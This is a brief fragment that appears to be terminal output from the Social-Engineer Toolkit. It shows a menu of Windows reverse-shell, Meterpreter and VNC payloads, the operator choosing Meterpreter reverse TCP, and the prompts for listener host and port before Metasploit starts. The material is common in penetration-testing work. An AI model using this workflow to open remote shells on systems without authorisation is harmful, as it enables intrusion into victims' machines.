 set:payloads>10
Home
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a Meterpreter shell on victim and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connects back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
set:payloads>2
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.1.10]:
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...
[!] Metasploit has not been previously run on the system. This means that the msf directories haven't been created yet. Running Metasploit for you.
[*] Waiting 10 seconds for the directories to be created...